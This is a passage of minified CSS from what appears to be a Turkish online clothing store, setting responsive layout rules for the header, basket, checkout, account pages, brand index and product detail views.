.found-shops .found-shop-box div{width:100%;text-align:center}.cargo-choose-container .cargo-action{width:22%}.cargo-choose-container .cargo-text{width:70%}.fast-delivery-popup{width:700px}}@media screen and (min-width :992px) and (max-width :1199px){.bank-campaign h4{font-size:30px;padding:0 74px}.bank-campaign h3{font-size:20px}.bank-campaign span{font-size:14px}}@media screen and (min-width :768px) and (max-width :991px){.bank-campaign h4{font-size:25px;padding:0 74px}.bank-campaign h3{font-size:20px;margin:15px 0}.bank-campaign span{font-size:14px}}@media screen and (min-width :480px) and (max-width :767px){.bank-campaign h3{font-size:20px;margin:15px 0 25px 0}.bank-campaign span{font-size:13px}.bank-campaign{height:175px}}@media only screen and (max-width :479px){.bank-campaign h4{font-size:25px;padding:0}.bank-campaign h3{font-size:15px;margin:10px 0}.bank-campaign span{font-size:12px}.bank-campaign{height:175px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:1){.header-usermenu{width:calc(100% - 95px)}#main-nav ul li{padding:0}.searchbtn{margin-right:10px;margin-top:5px}.header-links li{width:auto;padding-right:20px}#main-nav .main-nav-in ul{display:flex;flex-direction:row;justify-content:space-between}}@media only screen and (max-width :1366px){.storeListElementBox h5{font-size:16px}#basketin{right:-20px}#basketin .nav-arrow{left:85%}}@media only screen and (min-width :0px) and (max-width :864px){.sticky #main-nav .maincat a{padding:6px 10px}.sticky #main-nav li.homepage-icon{padding:12px 0 0!important}}@media only screen and (min-width :0px) and (max-width :767px){.details-right #tab3{line-height:18px;font-size:14px}#productdetail_top .details-container .details-right .ui-tabs-nav li{margin-right:25px}.m-navigation .m-first-level>.m-first{border-bottom:0}.static-menu{padding-bottom:0;margin-bottom:70px}.footer-menu .head{display:none}.footer-menu{padding-left:40px;width:calc(100% - 40px);margin-bottom:20px}.footer-menu ul{width:calc(50% - 10px)}.device .listtotal .siparis-total{width:56%!important}.device .listtotal .siparis-total p{text-align:left}.device .listtotal .siparis-total p .lleftt{float:right}.copyright{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;justify-content:space-around}.copyright li{order:2;color:#fff}.copyright li:nth-child(2){width:47%;order:1;display:flex;justify-content:center;background:#000}.copyright li .m-footer-contact{color:#fff;margin-right:25px}.copyright li:last-child{width:100%;text-align:center;font-size:9px}.social-media{margin-top:0;margin-bottom:20px}.box-link a{border:0;color:#fff;text-decoration:underline;padding:0;text-align:left;line-height:15px;height:15px;font-size:11px}.box-link{margin-bottom:20px;padding-left:10px}.footer-newsletter{padding-bottom:0;margin-bottom:10px}.pageup{display:flex;filter:invert(1);-moz-box-shadow:0 0 10px 0 rgba(255,255,255,.36);-webkit-box-shadow:0 0 10px 0 rgba(255,255,255,.36);box-shadow:0 0 10px 0 rgba(255,255,255,.36)}#searchHomeMobile{position:absolute;background:#fff}#searchHomeMobile #frmSearchMobile .close-btn{width:20px;height:20px;left:15px;top:19px;position:absolute;z-index:1;float:left;display:flex;justify-content:center;align-items:center;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#searchHomeMobile #frmSearchMobile .close-btn:before{width:1px;height:100%}#searchHomeMobile #frmSearchMobile .close-btn:after,#searchHomeMobile #frmSearchMobile .close-btn:before{content:"";position:absolute;background:#000}#searchHomeMobile #frmSearchMobile .close-btn:after{width:100%;height:1px}#searchHomeMobile #frmSearchMobile .search-area{padding-left:45px}.section-best-sellers{flex-wrap:wrap;width:100%;flex-direction:column}.best-seller-products.flexslider{order:2}.banner-section-fourth>.box{width:100%}.best-seller-mob{margin-top:15px}.banner-section-fourth>.box:nth-child(2n+2){margin-left:0}.banner-section .banner-title{text-indent:0}.social-media a.instagram .icon-insta{background:url(https://stn-brandroom.mncdn.com/Content/img/instagram_mobil.png) no-repeat;background-size:100%;width:40px;height:40px;filter:invert(1)}.social-media a{max-height:40px;line-height:40px;color:#fff}.errorform{width:100%!important}.bank-campaign-title{width:90%;font-size:18px}.bank-banner-area{display:flex}.bank-banner-area .bank-th{width:calc(25% - 11.25px);padding:5px;display:flex;flex-direction:column;align-items:flex-start}.bank-banner-area .bank-th h3{font-size:12px;width:100%}.bank-banner-list{display:flex;flex-wrap:wrap}.bank-banner-list li span{font-size:11px;width:100%}.bank-banner-list li{width:calc(25% - 11.25px);padding:5px;display:flex;align-items:center}.device .filter-list{position:relative!important;z-index:9}.device .popular-menu{display:none}.w1000{width:100%!important}.new-year-bg .overlay-text{min-height:200px}.new-year-bg .new-year-img{height:80vh}.new-year-bg .overlay-text .count-down{font-size:50px;margin-top:50px}.new-year-bg .overlay-text .count-down>div{padding:0 5px}.new-year-bg .overlay-text .count-down-text{font-size:20px;top:40px}.new-year-bg #smallBasket{background:#fff url('/Content/img/newbasket.png') no-repeat right bottom}.new-year-bg #showbasket{color:#000;left:17px}.double-banner>div{padding:0!important;margin-bottom:10px}.double-banner .img .overlay-text ul{min-height:395px;max-height:395px}.text-slider{height:auto;max-height:inherit;margin:0;position:relative}.text-slider .item{display:flex;flex-direction:row;width:100%}.text-slider .item>div{width:33.33%;padding:0}.text-slider .item>div:nth-child(2){width:66.66%}.text-slider .item .left-text{font-size:15px}.text-slider .item .middle-text p{font-size:11px;line-height:10px}.text-slider .item .right-text{font-size:14px}.text-slider .flex-prev{width:50px;height:50px;background-size:30%;font-size:0px}.text-slider .flex-next{width:50px;height:50px;background-size:30%;font-size:0px}.countdown-slider .text.size14{font-size:16px;line-height:22px;margin-bottom:40px}.countdown-slider .text.size72{font-size:35px;line-height:35px;margin-bottom:20px}.countdown-slider .text.size24{font-size:20px;line-height:20px}.discount-container .banner-item-title{min-height:100%;margin-bottom:20px}#member .mobile-tab{display:block}#member #member-inside #user-menu{display:none}#member #member-inside #member-content{width:100%;padding:0;padding:0 5px;box-sizing:border-box}#user-breadcrumb .tree{display:none}#user-breadcrumb .page-head{font-size:30px;color:#000;padding:0;width:100%;margin:10px 0;height:auto}.welcome-user h2{font-size:16px;line-height:30px;margin-bottom:10px}#member #member-inside #member-content .acc-container{box-shadow:0 1px 5px #ccc;padding:15px;box-sizing:border-box;float:left;width:100%}#member #member-inside #member-content .acc-container>div{border:none!important;margin:0}#member #member-inside #member-content .acc-container .head{text-transform:uppercase;margin-bottom:0}#member #member-inside #member-content .acc-container .head:after{content:'+';display:block;float:right;font-size:30px}#member #member-inside #member-content .acc-container .head.active{margin-bottom:20px}#member #member-inside #member-content .acc-container .head.active:after{content:'-'}#member #member-inside #member-content .acc-container .acc-content{display:none}#member #member-inside #member-content .address-item{width:100%;padding:0}#member #member-inside #member-content .address-item .address-item-inside{width:100%;max-width:100%}#member #member-inside #member-content #masterpass-info{margin-bottom:20px;display:none}.adress-container .address-item{width:100%;padding:0}.adress-container .address-item-inside{padding:10px;width:100%}.order-info .order-scroll{border:none!important}.order-info .order-list{padding:0}.order-container .sale-tabs ul.tabslink li{width:50%}.order-container .sale-tabs ul.tabslink li a{padding:15px 5px!important;text-align:center}.order-head>div{width:33.33%;height:55px;text-align:center}.order-head>div span{text-align:center;line-height:35px}.o-list li>div{width:33.33%}.coupon-list{padding:0!important}.coupon-head>div{width:33.33%;text-align:center}.coupon-head>div:last-child{display:none}.c-list li>div{width:33.33%;text-align:center;line-height:15px;height:55px;display:flex;flex-direction:column;justify-content:center}.c-list li>div.activeCoupon{overflow:hidden}.c-list li>div:last-child{display:none}.info-list ul li{margin-bottom:10px}.info-list ul li span:first-child{width:90px!important}.info-list ul li .form-row{width:60%!important}.info-list ul li.btn-edit{float:right;text-align:right;width:100%!important}.info-list ul li.btn-edit button{width:100%;height:40px}.info-list ul li.btn-edit a{width:80px;height:40px;line-height:40px}.info-list ul li span.newsletter-text{margin-top:-3px!important;margin-left:15px;line-height:20px}info-list ul li.checkbox-li{width:50%!important}.select-last-row{margin-left:90px}.password-form-ul .p-password-ul li{width:100%!important}.password-form-ul .p-password-ul li span{width:40%!important;padding:0}.info-list ul li span:first-child{width:40%!important}.info-list ul li.checkbox-li{width:50%!important}.address-info .add-new-address{background:0 0;padding:20px 5px}.address-info .add-new-address .address-row{width:100%;padding:0}.address-info .add-new-address .address-row.first-row{width:100%!important;padding:0}.address-info .add-new-address .address-row label{width:30%;line-height:40px}.address-info .add-new-address .address-row input{width:70%;-webkit-appearance:none}.address-info .add-new-address .address-row select{width:70%}.address-info .add-new-address .address-row.address textarea{width:70%;padding:10px;box-sizing:border-box}.address-info .add-new-address .last-row{width:100%}.address-info .add-new-address .address-row .ui-combobox-toggle{top:0;right:0}.address-info .add-new-address .btn-row button{float:right}.address-info .add-new-address .cancel-btn{float:right;margin-right:10px}#member .add-new-address .ui-autocomplete{height:300px;width:70%!important;left:inherit!important;top:46px!important;right:0}.favorites-info .wish-list ul li.fav-item{width:100%;border-bottom:1px solid #ebebeb;padding-bottom:20px}.favorites-info .wish-list .f-item-img{width:20%}.favorites-info .wish-list .f-item-spec{width:80%;padding-left:15px;box-sizing:border-box}.favorites-info .wish-list .f-item-spec .f-name{margin:0;text-align:left}.favorites-info .wish-list .f-item-spec .f-price{height:auto;margin:0;text-align:left}.favorites-info .wish-list .f-item-spec .f-size{width:40%}.favorites-info .wish-list .f-item-spec .fav-edit{width:60%;padding-left:10px;box-sizing:border-box}.favorites-info .wish-list .f-item-spec .f-price .newprice{width:50%;float:left}.favorites-info .wish-list .f-item-spec .f-price .oldprice{width:50%;float:left}.favorites-info .wish-list .fav-edit .add-to-basket{font-size:12px}#member .login .login-inside .title{display:none!important}#member .register .register-inside .title{display:none!important}#member .member-left,#member .member-right{width:100%;padding:15px;box-sizing:border-box}#member #member-inside>div:nth-child(3){display:none}#navusermenu{display:block;float:left;width:100%;height:40px;box-sizing:border-box;text-align:center;background:#414141;position:fixed;bottom:0;z-index:9999999;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:-100%}#tracker-information{width:100%;box-sizing:border-box}.address-options li{width:50%}.address-info-header{display:none}.address-options-container .address-item .left{width:100%}.address-options-container .address-item .right{width:100%}.address-options-container .address-item .address-name{font-size:20px}.address-options-container .address-item .address-info{font-size:14px}.address-options-container .address-item .address-delivery{border:none}.address-options-container .address-item .address-invoice{border:none}.address-options-container.new-address{background:0 0;height:auto}.payment-navigation-content{margin-bottom:0}#subcontentleft{margin:0!important}#plistmainwide{margin:0!important;padding:0!important}.o-adres-delivery,.o-adres-invoice{float:left;width:20%}.dlv-text,.inv-text{float:left;width:80%;font-size:14px}.mobile-address-edit{display:flex!important;flex-direction:row;justify-content:center;align-items:center;float:left;width:100%}.mobile-address-edit .editmyaddress{background:#000;color:#fff;padding:10px 15px;font-size:18px;margin-left:15%;border:1px solid #000}.mobile-address-edit .deletemyaddress{border:1px solid #000;padding:10px 40px;font-size:18px}.cargo-choose-container .cargo-action{position:absolute;right:50px;top:0}.cargo-choose-container .cargo-text{padding-left:60px}.cargo-mobile-text{display:none;float:left;width:100%;position:relative;margin-top:20px}.cargo-choose-container .cargo-price{height:45px}.cargo-choose-container .cargo-header{display:none}.address-options-container .address-row.btn-row{display:flex;justify-content:center}.address-options-container .address-row{width:100%}.address-options-container .address-row.first-row{width:100%!important;margin:0!important}.address-options-container .address-row.address{width:100%}.address-options-container .last-row{width:100%}#order-steps #newInvoiceAddressContainer{width:100%}.address-options-container .address-row label.error.valid{left:90%}.address-options-container .hiddentax{display:none;opacity:1}.address-options-container .last-row .address-row{margin:10px 0;width:100%!important;padding:0!important}.cancel-tax{margin:0}.personelContent{width:100%}.personelRight{width:90%}.visible-desktop{display:none!important}.visible-mobile{display:inline-block!important}#editorialDetail .ed-text-banner .ed-text-headline{margin-top:45px;padding:0}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline{line-height:36px}.w870{width:100%!important;float:left}.mobileaccordion .accordion-item .accordion-header h2{font-size:14px;font-weight:300;font-size:12px;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;font-weight:500}#wrapin{overflow:hidden}.lastvisitproductfull .owl-item{width:100%;float:left}.lastvisitproductfull .owl-nav{display:none}.related-products-wrapper .bx-wrapper{width:350px;margin:0 auto;max-width:initial!important}.left-side .main-banner a img{width:100%!important;height:auto!important}.right-side{margin-top:15px}.m-top70{margin-top:70px!important}#pricefilter .sbSelector{width:100%;display:block;float:left;box-sizing:border-box;border:1px solid #d3d3d3;color:#000;border-radius:0;font-size:12px!important;text-indent:4px}.scrollView .jspVerticalBar{right:10px}.scrollView .jspContainer{width:100%!important}.seperatedetail{display:block;float:left;width:100%;margin-top:40px}#popupwrapinside img{width:100%!important;height:100%!important}.w950{width:100%;float:left}.w980{width:100%;float:left}.infoicons.free{width:100%;float:left;text-align:center;padding:0}#main-banners img{width:100%;float:left}.right-side .text{width:100%;float:left;position:relative;text-align:center;margin-top:-20px;left:0}.w1080{width:100%!important;float:left;padding:0 3px}.w1500{width:100%!important;float:left;padding:0 3px}.company-message{width:100%!important;float:left;text-align:center!important}.right-side hr{width:61px}.owl-controls .owl-page{background:#d3d3d3;border-radius:50%}.owl-controls .owl-page.active{background:#595959!important}.which-shopping-list select{padding:5px;font-size:12px}.which-shopping-list .header{margin-top:5px}.closepopup{top:35px;right:30px}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn1{width:auto!important;padding:0 15px;margin:0 auto}.device #member #member-inside .form-control .field-validation-success{font-size:11.9px;position:relative;top:-9px;color:#4ba73b;width:100%}.which-shopping-list{width:100%}.which-shopping-list .map{display:block;float:left;width:100%;clear:both}.pin{top:70%}.which-shopping-list .content{width:100%;float:left;clear:both;padding:0}.rating-inner{width:auto!important}.maincat img{display:none}.left-poncik{display:none}.right-poncik{display:none}#header.checkout .header-center{margin-left:0}#header.checkout #searchHomeMobile{display:none}#container{margin:0!important}.campaign .image{width:100%;float:left}.campaign .text{width:100%;float:left;padding:0 10px;box-sizing:border-box}.support-catergories>li.active>.result{display:none}.support-catergories>li>.result{display:none}#popupwrapin{width:100%}#popupwrapinside .pleft img{height:inherit!important}#popupwrapinside .pright{width:100%!important;box-sizing:border-box;padding:0!important}#popupwrapinside .pright h2{text-align:center;margin:0!important;font-size:24px!important;line-height:inherit!important}#popupwrapinside .pright h2:first-child{font-size:20px!important}#popupwrapinside .pright p{text-align:center;padding:10px 0!important}#popupwrapinside .pright a{width:100%;text-align:center;float:left}#countdown{height:67px!important}#countdown .cdLeft{width:90%;padding-top:4px;padding-left:62px;line-height:20px;font-size:13px}#countdown .cdLeft a:before{content:"";background:url('/Content/img/band_basket_icon.png') no-repeat center center;position:absolute;width:51px;height:51px;top:8px;left:10px}#countdown.red .cdLeft a:before{background-image:url('/Content/img/band_basket_icon_red.png')}#countdown .cdRight{width:100%;padding-left:62px;font-size:12px;line-height:16px}#header.sticky{height:60px;position:fixed!important;z-index:99999}#header.sticky .header-in{height:58px}#header.sticky .header-label{display:none}#header.mtop30{margin-top:67px}#container.mobiletop{margin-top:125px}body{overflow:hidden;overflow-y:auto}.ui-autocomplete{width:60%!important;left:40%!important}#keeptogetherfilter.dsticky{display:none!important;top:60px}#keeptogetherfilter .insidein .ftop{width:50%}#chooseCountry .selecter{width:100%;float:left;padding-left:0}.selecter:last-child{width:100%!important}#keyword{width:75%}#SearchStoreButton{width:25%}.storeListElementBox{width:100%;margin-right:0;height:auto;padding-bottom:20px;margin-bottom:15px}.sepet-baslik-blok{display:none}.basketLeft{width:100%}.product-basket-image-name{width:100%!important}.basketfull .product-basket-photo{padding-right:0}.basketfull .product-basket-name{padding-right:0;padding-left:10px}.product-basket-price-count-totaly{display:block;float:left;width:100%;margin-top:20px}.mobtitle{display:block;float:left;width:100%;margin-bottom:5px}.product-basket-count .sbHolder{width:50%}.product-basket-price{line-height:30px;width:33.33%}.product-basket-count{line-height:30px;width:33.33%;font-size:14px}.product-basket-totally{line-height:30px;width:33.33%}.discount_cupon{width:100%}.basketright{width:100%}.checkoutCenter{display:none!important}.checkoutLeft{display:none!important}#subcontentleft{width:100%;padding-right:0}.hidden-mobile{display:none!important}.ccard-rear{float:left}#listnavout{display:block}#shoppingQuestionPopup{width:100%;height:450px}.sproduct .simage{display:none;width:25%}.sproduct .sinfo{width:100%;clear:both;padding:0 12px;padding-left:0;padding-top:8px}.sproduct .stagcolor{display:none!important}.sproduct .sprice{display:none;width:100%;clear:both;padding:0 12px}.sproduct .staginfo{display:none;width:100%;clear:both;padding:0 12px}.sproduct .sprice .oneprice{float:left}#questionForm label{width:auto;line-height:20px}#questionForm p{width:auto;padding-left:6px;line-height:18px}#shoppingQuestionPopup h1{margin-bottom:0}#shoppingQuestionPopup .warningtext{font-size:12px;margin-bottom:4px}#questionForm .frmLeft{width:100%}#questionForm .frmline{margin-bottom:10px}#questionForm .inputtxt{height:30px;padding:5px 10px;text-align:left;font-size:14px}#questionForm .frmRight{width:100%;padding:0}#questionForm .inputarea{padding:10px;font-size:14px;height:80px}#questionForm .inputbtn{width:100%}.orderNoteDiv{width:100%}.giftNoteDiv{width:100%}#subcontentright{width:100%;padding-top:0}.c-accordion .accordion-item .accordion-header a{font-size:15px;line-height:35px;padding-right:45px}.basketright .rightinside{padding:0}#plistmainwide h1.diff{display:none}.diff-mobile{display:block;padding:0 10px;line-height:40px;box-sizing:border-box}#addCouponCode{float:none;width:95%;margin:0 auto;background:#535353;padding:8px;border:none}#addCouponCode a{color:#fff;padding-left:0}#addCouponCode a span{background:url('/Content/img/icon-plus-12x12-white.png') no-repeat center}#addCouponCode a.active span{background-image:url('/Content/img/icon-minus-12x12_white.png')}#zbzLink{float:none;width:95%;margin:0 auto;padding:8px}.zubizuContent{width:100%;height:auto}.zubizuContentInside{width:100%;height:auto;margin:0;padding:10px}.zubizuContentInside h1{font-size:12px;padding:10px 0}.zbzLeft{display:none}.zbzRight{padding-left:0;margin-left:0}#btnQrCheck{font-size:12px}#zubizuCheck h1{padding-bottom:0}.zubi-error.step2{margin-bottom:0}.returnpage{width:100%}.keepshopping,.removebasket{font-size:13px;padding-left:10px;line-height:40px;margin:10px 5px 10px 5px;border-top:1px solid #e1e1e1;width:calc(50% - 10px)}.keepshopping:before{display:none}.ssl img{margin:0 auto;box-sizing:border-box}#paymentpages .keeporder.default{background:#fff;border:2px solid #000;border-radius:0;color:#000;font-weight:600;float:none;margin:0 auto;width:95%}.basketfull .s-baslik{padding-left:10px;box-sizing:border-box;color:#7e7e7e}.basketfull .s-bilgi{padding-right:10px;box-sizing:border-box}.basketfull #orderresault-right .grand-title{width:auto;padding-left:10px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:15px}.basketfull #orderresault-right #grandtotall{width:auto;float:right;padding-right:10px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:15px;font-weight:400}#payment-nav{position:relative;width:100%}.ccard-front{margin-bottom:10px;padding:16px 12px}.dealwrap{width:100%}.dealindexin{height:100px}.dealindex{height:auto}.dealwrap.right{padding-left:0;padding-right:15px;margin-top:20px}.graytotall2 .graytotall2-line p{width:40%}.graytotall2 .graytotall2-line div{width:60%}#ordersuccessbottom{width:100%;padding-right:0}.paidkind-addressinfo .leftt{width:40%}.paidkind-addressinfo p{width:60%}.pbaskethout{margin-top:20px}.fancybox-title-float-wrap .child{white-space:inherit!important;text-align:center!important;line-height:normal!important}#insta_wrap{display:block}.instagramlist .insta-products li{width:33.33%;margin-bottom:10px;padding:0 5px}.instagramlist .insta-products li .insta-product-item .square-thumb{height:auto!important}.instagramlist .insta-products li .insta-product-item img{height:auto!important;width:100%!important}.instagramlist .insta-products li .review_opa{width:93%;height:100%;line-height:120px}#instaQuicklook{width:300px;height:300px}#iqLeft{width:100%}#iqLeft img{width:50%;float:none;margin:0 auto}#iqRight{width:100%}.couponlist li .coupon-sdate{line-height:25px}#mycouponsheader .coupon-price{font-size:0}#mycouponsheader .coupon-price:after{content:'Tutar';font-size:14px}.emptyfavorite{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptycoupon{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptyaddress{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptyorder{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.wishlistout .product-favori-left{width:60%}.wishlistout .product-basket-photo{width:30%;padding-right:10px}.wishlistout .product-favori-name{width:70%}.wishlistout .product-favori-name p{line-height:20px}.wishlistout .product-favori-name p a{margin:0}.wishlistout .product-favori-right{width:40%}.product-favori-right .quenbox{height:23px}.product-favori-right .quenbox .down,.product-favori-right .quenbox .ud-urun-sayisi,.product-favori-right .quenbox .up{width:20px;height:20px}#subpages .rightcontainer{padding-left:0;width:100%!important;margin-top:20px}.contactleft{width:100%}.contactrightt{width:100%}#brands-page h1{font-size:24px;padding-top:30px}#frmSearchBrand{width:100%}.brands-header #brandTxt{width:80%;height:40px;font-size:14px}.brands-header #SearchBrandButton{width:20%;height:40px;background-size:40%}#top-brands{display:none}.brands-container{padding-right:0!important}.brand-alphabet{width:12%;float:right;background:#343434;margin-top:0}.brand-alphabet.sticky-alpha{position:fixed;top:170px;right:0;height:90%;overflow-y:scroll;display:block}.brand-alphabet li{width:100%;margin-bottom:10px;min-width:40px;line-height:40px;margin-right:0}.brand-alphabet li a{width:100%;color:#fff;height:55px}.brand-alphabet li a.active{background:inherit;color:#daa628;width:100%}.brand-items{width:88%}.brand-items .item{margin-top:0;border-bottom:0}.brand-items .item ul{width:100%}.brand-items .item ul li{width:100%;line-height:30px;border-bottom:1px solid #d0d0d0}.brand-items .item h2{width:100%;font-size:40px;color:#000;border-bottom:1px solid #c8c8c8;margin-bottom:0}#profilepagesin .formactions{width:100%!important}.useraddrespage #newDeliveryAddressContainer{height:auto!important}.useraddrespage #newinvoiceaddressContainer{height:auto!important}#profilepagesin .newaddressclmn{width:100%!important;margin-right:0}.newaddressclmn{width:100%!important;padding-right:0}.clmfull label{width:35%!important}.clmfull .y-adres-form-element textarea{width:65%!important}#newInvoiceAddressContainer .formactions{width:100%!important}#order-steps #newInvoiceAddressContainer{height:auto!important}#passwordfrm .passwordfrmin{width:100%}.personal-page-login{width:100%!important}#rightinfo{width:100%}.demcard-info{width:100%}.personal-page-info #basicform{width:100%}.personal-page-info{width:100%;padding-right:0;margin-bottom:20px}#profilepagesin .rightcontainer{width:100%!important;padding-left:0}#userleftmenu{width:100%;padding:0}.yeniliklerden-haberdar label{text-align:left;width:90%}.loginpadwrap{width:100%;margin-bottom:30px}#loginleft .uyelik-form-element.half-left,#loginright .uyelik-form-element.half-left{width:100%}#loginleft .uyelik-form-element.half-right,#loginright .uyelik-form-element.half-right{width:100%}.uyelik-sutun p{padding-top:10px}.halffromarea{width:50%!important}#loginleft .login-buttons{width:100%;padding-top:10px}.logincontentcard{margin-left:0;width:100%}#logininside{width:100%;margin-top:20px}#logininside .ui-tabs-nav{margin:0}#logininside .ui-tabs-nav li{width:50%}#logininside .ui-tabs-nav li a{background:#d1d1d1}#logininside .uyelik-sutun-2 .field-validation-error span{float:right;padding-right:3px}.loginrightcontent{width:100%;box-sizing:border-box;margin-top:0}.wm ul{width:100%}.sm-liste a{font-family:BrixSansRegular,Trebuchet MS,Sans-Serif}#tiles li .sublist a{padding-left:10px}.p404 #header{box-shadow:none;padding-bottom:0}.p404 #header img{padding-left:15%}.p404 .cLeft404{width:100%;min-height:120px}.p404 .cLeft404 a{min-height:120px}.p404 .cRight404{width:100%}.p404 #content{margin-top:50px;height:305px}.p404 #content .title{font-size:12px;width:70%;margin-top:10px;padding-bottom:40px;padding-left:60px}.p404 .cRight404 h1{font-size:32px;text-align:center}.p404 .cRight404 p{display:none}.p404 .dualsection{display:block}.p404 .dualsection .item{width:100%;padding:20px 0 0 0;border:0}.p404 .dualsection .item ul{width:50%}.p404 .p404-bg{background-position:top center!important;background-size:100%!important;min-height:305px}.p404 #search{width:100%;max-width:80%;display:block}.p404 #smallBasket{margin-top:-15px}#productdetail_top{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#product-details-right{width:100%;margin:10px 0 0 0;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}#productgallery{width:100%;float:left;display:flex;flex-flow:row wrap;margin:0;-webkit-order:1;-ms-flex-order:1;order:1;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;padding-right:0}#product-details-left{width:100%;margin:0;padding:0;-webkit-order:2;-ms-flex-order:2;order:2;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}#pdetailimage{width:68%;display:block;box-sizing:border-box}#pdetailimage #addtomyfavorite{right:-30px}.thumbnails{display:none;width:100%!important;height:auto}.thumbnails a{width:9%!important;float:none!important;display:inline-block}.thumbnails li{width:14.28571428571429%}.thumbnails li div{width:90%;margin:0 5%}.thumbnails-wrapper .bx-wrapper .bx-viewport{height:auto!important;margin:0}.thumbnails-wrapper .bx-controls-direction a{display:none}.lastvisitproduct li p.lastvisited_name{height:auto}.payment_properties{width:280px;height:auto;overflow-y:scroll}#paymentTabs .bankLogos{width:65px}#paymentTabs .payContent{padding:15px;width:215px}#paymentTabs .payContent .paymentOptions{width:100%;padding:10px}#paymentTabs .payContent .paymentOptions li span{text-align:center;font-size:12px;white-space:nowrap}#paymentTabs .payContent .paymentOptions li .first{width:10px}#paymentTabs .payContent .paymentOptions li .second{width:10px}#paymentTabs .payContent .paymentOptions li .thirt{width:60px}#paymentTabs .payContent .paymentOptions li .fourth{width:10px}#paymentTabs .payContent .paymentOptions li .fifth{width:70px}.paymentcheckbox{width:40px}.easyzoom img{width:100%!important}#priceinfo .makecenter{padding:20px 0 0}.makecenterinside h1{width:100%;text-align:center;font-size:14px}.makecenterinside h1 a{float:none;font-size:24px;padding-bottom:0}.makecenterinside h1 span{font-size:14px}.basketproduct .makecenterinside h1{text-align:left;font-size:13px}.basketproduct .makecenterinside h1 span{font-size:17px}#product-details-left .makecenterinside{display:flex;flex-direction:column;align-items:center}#product-details-left .makecenterinside .priceleftt{padding:10px 0 30px 50px}#product-details-left .makecenterinside .priceleftt.original{padding:10px 0 30px}#product-details-left .beden-secim-mobile .priceleftt{padding:10px 0;width:100%;max-width:unset;display:flex;flex-direction:column;align-items:center;justify-content:center}.priceleftt .discountratio{top:10px;width:40px;height:40px;font-size:9px}.priceleftt .discountratio span{line-height:21px;font-size:17px}.stocklabels{left:-30px}#product-details-left .color_options .bx-viewport{height:100px!important}.color_options .color_options_list li{margin:0 6px 2px 6px;font-size:10px}#productdetailwrap #mailstockinfo{display:none}#detailright .beden-secenekleri{margin:0;padding:0;list-style-type:none;text-align:center;display:none;width:100%;overflow-x:hidden}#detailright .beden-secenekleri li{display:inline-block;float:none;padding:0}#detailright .beden-secenekleri li span{float:none;display:inline-block}.beden-secim-wrapper .sbHolder{z-index:9999}#orderbox-nostock .nostock-left{width:100%;padding-right:0}#orderbox-nostock .nostock-left p{padding:0;text-align:center}#orderbox-nostock .nostock-right{width:100%;padding-left:0;margin-top:10px}#orderbox-nostock .nostock-right .nostock-back{padding:0;text-align:center;background-position:60px center}.color_options .bx-controls-direction a.bx-prev{left:80px}.color_options .bx-controls-direction a.bx-next{right:80px;left:initial}#product-details-left .drop-secim-wrapper{padding:0 0 20px}#detailright #psizetable{height:auto;font-size:18px;clear:both;margin-left:80px}#product-details-left .beden-secim-wrapper .colortxt{padding-left:6px}.addtobasket-area{padding:0;z-index:9999}.addtobasket-area .adet-secim-baslik{font-size:13px}.shoppingadvisor{background:#949494;margin-top:10px}.shoppingadvisor a{width:100%;text-align:center;text-decoration:none;font-size:13px;background:0 0;color:#fff;padding:0}.marklink{background:#474747;color:#fff;font-size:13px;text-align:center}.failleft[listingtype=singleListing] .oldprice{font-size:14px!important}.failleft[listingtype=dualListing] .oldprice{font-size:12px!important}.smallitems .pitem .newprice{font-size:14px;line-height:20px;height:20px}.smallitems .pitem .oldprice{font-size:12px;line-height:20px;height:20px}.smallitems .pitem .oneprice{font-size:14px;line-height:16px;height:16px}.pitem .oldprice{font-size:12px}.pitem .newprice{font-size:12px}.pitem .oneprice{font-size:14px}.hidden-desktop{display:block!important;margin:0!important;text-align:left}#left-menu{display:flex!important;flex-direction:column;justify-content:center}.ww,.ww-header,.ww-home{width:100%!important;padding:0 5px;box-sizing:border-box}.mobile-pad0{padding:0}.header-wrap{float:left;width:100%;height:66px}#header{position:fixed!important;transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s}#header.sticky #headerin{height:58px}.header-in{height:auto!important;float:left;width:100%;background:#fff}#header.checkout .header-in{height:auto}#header.checkout #headerin{height:58px!important}#header.checkout #headerin .headerLeft{width:70%!important}#header.checkout #logo a{line-height:58px;padding:15px 0}#header.sticky .header-logo{display:block}.header-left,.header-right{width:30%;padding:0 5px;box-sizing:border-box}.header-center{width:57%!important;text-align:center}.header-left{width:13%}.header-logo .icon-logo{width:200px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -7px 234px;background-size:600px}.header-logo 